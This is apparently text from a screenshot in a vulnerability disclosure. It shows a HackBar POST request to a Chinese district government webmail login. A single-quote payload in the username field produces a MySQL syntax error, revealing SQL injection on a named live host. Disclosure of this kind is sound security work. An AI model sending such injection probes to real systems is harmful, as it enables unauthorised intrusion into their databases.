 http://mail.che.../cgi/index.cgi
mail.chenghua.gov.cn/extmail/cgi/index.cgi
百度 <Ctrl+K>
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://mail.chenghua.gov.cn/extmail/cgi/index.cgi
Split URL
Execute
Enable Post data
Enable Referrer
Post data
password=12345&domain=mail.chenghua.gov.cn&username=wooyun'
成都市成华区政府门户网站邮件系统@chenghua.gov.cn
Go Back Re-Login
DBD::mysql::st execute failed: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '@mail.chenghua.gov.cn'' at line 1 at
line 84.
www.wooyun.org